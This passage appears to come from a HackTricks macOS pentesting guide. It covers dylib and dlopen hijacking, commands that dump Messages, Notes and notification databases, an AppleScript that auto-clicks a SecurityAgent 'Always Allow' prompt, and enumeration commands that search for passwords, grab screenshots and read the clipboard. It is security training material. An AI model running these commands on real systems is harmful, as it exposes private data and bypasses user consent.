- Configured with @rpath: Mach-O binaries can have the commands
LC_RPATHandLC_LOAD_DYLIB. Base on the values of those commands, libraries are going to be loaded from different directories.LC_RPATHcontains the paths of some folders used to load libraries by the binary.LC_LOAD_DYLIBcontains the path to specific libraries to load. These paths can contain@rpath, which will be replaced by the values inLC_RPATH. If there are several paths inLC_RPATHeveryone will be used to search the library to load. Example:- If
LC_LOAD_DYLIBcontains@rpath/library.dylibandLC_RPATHcontains/application/app.app/Contents/Framework/v1/and/application/app.app/Contents/Framework/v2/. Both folders are going to be used to loadlibrary.dylib. If the library doesn't exist in[...]/v1/and attacker could place it there to hijack the load of the library in[...]/v2/as the order of paths inLC_LOAD_DYLIBis followed.
- If
- Find rpath paths and libraries in binaries with:
otool -l </path/to/binary> | grep -E "LC_RPATH|LC_LOAD_DYLIB" -A 5
{% hint style="info" %}
@executable_path: Is the path to the directory containing the main executable file.
@loader_path: Is the path to the directory containing the Mach-O binary which contains the load command.
- When used in an executable,
@loader_pathis effectively the same as@executable_path. - When used in a dylib,
@loader_pathgives the path to the dylib. {% endhint %}
The way to escalate privileges abusing this functionality would be in the rare case that an application being executed by root is looking for some library in some folder where the attacker has write permissions.
{% hint style="success" %}
A nice scanner to find missing libraries in applications is Dylib Hijack Scanner or a CLI version.
A nice report with technical details about this technique can be found here.
{% endhint %}
Example
{% content-ref url="macos-dyld-hijacking-and-dyld_insert_libraries.md" %} macos-dyld-hijacking-and-dyld_insert_libraries.md {% endcontent-ref %}
Dlopen Hijacking
From man dlopen:
- When path does not contain a slash character (i.e. it is just a leaf name), dlopen() will do searching. If
$DYLD_LIBRARY_PATHwas set at launch, dyld will first look in that directory. Next, if the calling mach-o file or the main executable specify anLC_RPATH, then dyld will look in those directories. Next, if the process is unrestricted, dyld will search in the current working directory. Lastly, for old binaries, dyld will try some fallbacks. If$DYLD_FALLBACK_LIBRARY_PATHwas set at launch, dyld will search in those directories, otherwise, dyld will look in/usr/local/lib/(if the process is unrestricted), and then in/usr/lib/.$DYLD_LIBRARY_PATHLC_RPATHCWD(if unrestricted)$DYLD_FALLBACK_LIBRARY_PATH/usr/local/lib/(if unrestricted)/usr/lib/
- When path looks like a framework path (e.g. /stuff/foo.framework/foo), if
$DYLD_FRAMEWORK_PATHwas set at launch, dyld will first look in that directory for the framework partial path (e.g. foo.framework/foo). Next, dyld will try the supplied path as-is (using current working directory for relative paths). Lastly, for old binaries, dyld will try some fallbacks. If$DYLD_FALLBACK_FRAMEWORK_PATHwas set at launch, dyld will search those directories. Otherwise, it will search/Library/Frameworks(on macOS if process is unrestricted), then/System/Library/Frameworks.$DYLD_FRAMEWORK_PATH- supplied path (using current working directory for relative paths)
$DYLD_FALLBACK_FRAMEWORK_PATH(if unrestricted)/Library/Frameworks(if unrestricted)/System/Library/Frameworks
- When path contains a slash but is not a framework path (i.e. a full path or a partial path to a dylib), dlopen() first looks in (if set) in
$DYLD_LIBRARY_PATH(with leaf part from path ). Next, dyld tries the supplied path (using current working directory for relative paths (but only for unrestricted processes)). Lastly, for older binaries, dyld will try fallbacks. If$DYLD_FALLBACK_LIBRARY_PATHwas set at launch, dyld will search in those directories, otherwise, dyld will look in/usr/local/lib/(if the process is unrestricted), and then in/usr/lib/.$DYLD_LIBRARY_PATH- supplied path (using current working directory for relative paths if unrestricted)
$DYLD_FALLBACK_LIBRARY_PATH/usr/local/lib/(if unrestricted)/usr/lib/
Note: If the main executable is a set[ug]id binary or codesigned with entitlements, then all environment variables are ignored, and only a full path can be used.
Check paths
Lets check all the options with the following code:
#include <dlfcn.h>
#include <stdio.h>
int main(void)
{
void* handle;
handle = dlopen("just_name_dlopentest.dylib",1);
if (!handle) {
fprintf(stderr, "Error loading: %s\n", dlerror());
}
handle = dlopen("a/framework/rel_framework_dlopentest.dylib",1);
if (!handle) {
fprintf(stderr, "Error loading: %s\n", dlerror());
}
handle = dlopen("/a/abs/framework/abs_framework_dlopentest.dylib",1);
if (!handle) {
fprintf(stderr, "Error loading: %s\n", dlerror());
}
handle = dlopen("a/folder/rel_folder_dlopentest.dylib",1);
if (!handle) {
fprintf(stderr, "Error loading: %s\n", dlerror());
}
handle = dlopen("/a/abs/folder/abs_folder_dlopentest.dylib",1);
if (!handle) {
fprintf(stderr, "Error loading: %s\n", dlerror());
}
return 0;
}
If you compile and execute it you can see where each library was unsuccessfully searched for. Also, you could filter the FS logs:
sudo fs_usage | grep "dlopentest"
Interesting Information in Databases
Messages
sqlite3 $HOME/Library/Messages/chat.db .tables
sqlite3 $HOME/Library/Messages/chat.db 'select * from message'
sqlite3 $HOME/Library/Messages/chat.db 'select * from attachment'
sqlite3 $HOME/Library/Messages/chat.db 'select * from deleted_messages'
sqlite3 $HOME/Suggestions/snippets.db 'select * from emailSnippets'
Notifications
You can find the Notifications data in $(getconf DARWIN_USER_DIR)/com.apple.notificationcenter/
Most of the interesting information is going to be in blob. So you will need to extract that content and transform it to human readable or use strings. To access it you can do:
cd $(getconf DARWIN_USER_DIR)/com.apple.notificationcenter/
strings $(getconf DARWIN_USER_DIR)/com.apple.notificationcenter/db2/db | grep -i -A4 slack
Notes
The users notes can be found in ~/Library/Group Containers/group.com.apple.notes/NoteStore.sqlite
sqlite3 ~/Library/Group\ Containers/group.com.apple.notes/NoteStore.sqlite .tables
#To dump it in a readable format:
for i in $(sqlite3 ~/Library/Group\ Containers/group.com.apple.notes/NoteStore.sqlite "select Z_PK from ZICNOTEDATA;"); do sqlite3 ~/Library/Group\ Containers/group.com.apple.notes/NoteStore.sqlite "select writefile('body1.gz.z', ZDATA) from ZICNOTEDATA where Z_PK = '$i';"; zcat body1.gz.Z ; done
File Extensions Apps
The following line can be useful to find the applications that can open files depending on the extension:
/System/Library/Frameworks/CoreServices.framework/Versions/A/Frameworks/LaunchServices.framework/Versions/A/Support/lsregister -dump | grep -E "path:|bindings:|name:"
Or use something like SwiftDefaultApps:
./swda getSchemes #Get all the available schemes
./swda getApps #Get all the apps declared
./swda getUTIs #Get all the UTIs
./swda getHandler --URL ftp #Get ftp handler
You can also check the extensions supported by an application doing:
cd /Applications/Safari.app/Contents
grep -A3 CFBundleTypeExtensions Info.plist | grep string
<string>css</string>
<string>pdf</string>
<string>webarchive</string>
<string>webbookmark</string>
<string>webhistory</string>
<string>webloc</string>
<string>download</string>
<string>safariextz</string>
<string>gif</string>
<string>html</string>
<string>htm</string>
<string>js</string>
<string>jpg</string>
<string>jpeg</string>
<string>jp2</string>
<string>txt</string>
<string>text</string>
<string>png</string>
<string>tiff</string>
<string>tif</string>
<string>url</string>
<string>ico</string>
<string>xhtml</string>
<string>xht</string>
<string>xml</string>
<string>xbl</string>
<string>svg</string>
Apple Scripts
It's a scripting language used for task automation interacting with remote processes. It makes pretty easy to ask other processes to perform some actions. Malware may abuse these features to abuse functions exported by other processes.
For example, a malware could inject arbitrary JS code in browser opened pages. Or auto click some allow permissions requested to the user;
tell window 1 of process “SecurityAgent”
click button “Always Allow” of group 1
end tell
Here you have some examples: https://github.com/abbeycode/AppleScripts
Find more info about malware using applescripts here.
Apple scripts may be easily "compiled". These versions can be easily "decompiled" with osadecompile

However, this scripts can also be exported as "Read only" (via the "Export..." option):
file mal.scpt
mal.scpt: AppleScript compiled
and tin this case the content cannot be decompiled even with osadecompile
However, there are still some tools that can be used to understand this kind of executables, read this research for more info). The tool applescript-disassembler with aevt_decompile will be very useful to understand how the script works.
MacOS Red Teaming
Red Teaming in environments where MacOS is used instead of Windows can be very different. In this guide you will find some interesting tricks for this kind of assessments:
{% content-ref url="macos-red-teaming.md" %} macos-red-teaming.md {% endcontent-ref %}
MacOS Automatic Enumeration Tools
- MacPEAS: https://github.com/carlospolop/PEASS-ng/tree/master/linPEAS
- Metasploit: https://github.com/rapid7/metasploit-framework/blob/master/modules/post/osx/gather/enum_osx.rb
- SwiftBelt: https://github.com/cedowens/SwiftBelt
Specific MacOS Commands
#System info
date
cal
uptime #show time from starting
w #list users
whoami #this user
finger username #info about user
uname -a #sysinfo
cat /proc/cpuinfo #processor
cat /proc/meminfo #memory
free #check memory
df #check disk
launchctl list #List services
atq #List "at" tasks for the user
sysctl -a #List kernel configuration
diskutil list #List connected hard drives
nettop #Monitor network usage of processes in top style
system_profiler SPSoftwareDataType #System info
system_profiler SPPrintersDataType #Printer
system_profiler SPApplicationsDataType #Installed Apps
system_profiler SPFrameworksDataType #Instaled framework
system_profiler SPDeveloperToolsDataType #Developer tools info
system_profiler SPStartupItemDataType #Startup Items
system_profiler SPNetworkDataType #Network Capabilities
system_profiler SPFirewallDataType #Firewall Status
system_profiler SPNetworkLocationDataType #Known Network
system_profiler SPBluetoothDataType #Bluetooth Info
system_profiler SPEthernetDataType #Ethernet Info
system_profiler SPUSBDataType #USB info
system_profiler SPAirPortDataType #Airport Info
#Searches
mdfind password #Show all the files that contains the word password
mfind -name password #List all the files containing the word password in the name
#Open any app
open -a <Application Name> --hide #Open app hidden
open some.doc -a TextEdit #Open a file in one application
#Computer doesn't go to sleep
caffeinate &
#Screenshot
# This will ask for permission to the user
screencapture -x /tmp/ss.jpg #Save screenshot in that file
#Get clipboard info
pbpaste
#system_profiler
system_profiler --help #This command without arguments take lot of memory and time.
system_profiler -listDataTypes
system_profiler SPSoftwareDataType SPNetworkDataType
#Network
arp -i en0 -l -a #Print the macOS device's ARP table
lsof -i -P -n | grep LISTEN
smbutil statshares -a #View smb shares mounted to the hard drive
#networksetup - set or view network options: Proxies, FW options and more
networksetup -listallnetworkservices #List network services
networksetup -listallhardwareports #Hardware ports
networksetup -getinfo Wi-Fi #Wi-Fi info
networksetup -getautoproxyurl Wi-Fi #Get proxy URL for Wifi
networksetup -getwebproxy Wi-Fi #Wifi Web proxy
networksetup -getftpproxy Wi-Fi #Wifi ftp proxy
#Brew
brew list #List installed
brew search <text> #Search package
brew info <formula>
brew install <formula>
brew uninstall <formula>
brew cleanup #Remove older versions of installed formulae.
brew cleanup <formula> #Remove older versions of specified formula.
#Make the machine talk
say hello -v diego
#spanish: diego, Jorge, Monica
#mexican: Juan, Paulina
#french: Thomas, Amelie
########### High privileges actions
sudo purge #purge RAM
#Sharing preferences
sudo launchctl load -w /System/Library/LaunchDaemons/ssh.plist (enable ssh)
sudo launchctl unload /System/Library/LaunchDaemons/ssh.plist (disable ssh)
#Start apache
sudo apachectl (start|status|restart|stop)
##Web folder: /Library/WebServer/Documents/
#Remove DNS cache
dscacheutil -flushcache
sudo killall -HUP mDNSResponder
References
- OS X Incident Response: Scripting and Analysis
- https://taomm.org/vol1/analysis.html
- https://github.com/NicolasGrimonpont/Cheatsheet
- https://assets.sentinelone.com/c/sentinal-one-mac-os-?x=FvGtLJ
- https://www.youtube.com/watch?v=vMGiplQtjTY

Follow HackenProof to learn more about web3 bugs
🐞 Read web3 bug tutorials
🔔 Get notified about new bug bounties
💬 Participate in community discussions
☁️ HackTricks Cloud ☁️ -🐦 Twitter 🐦 - 🎙️ Twitch 🎙️ - 🎥 Youtube 🎥
- Do you work in a cybersecurity company? Do you want to see your company advertised in HackTricks? or do you want to have access to the latest version of the PEASS or download HackTricks in PDF? Check the SUBSCRIPTION PLANS!
- Discover The PEASS Family, our collection of exclusive NFTs
- Get the official PEASS & HackTricks swag
- Join the 💬 Discord group or the telegram group or follow me on Twitter 🐦@carlospolopm.
- Share your hacking tricks by submitting PRs to the hacktricks repo and hacktricks-cloud repo.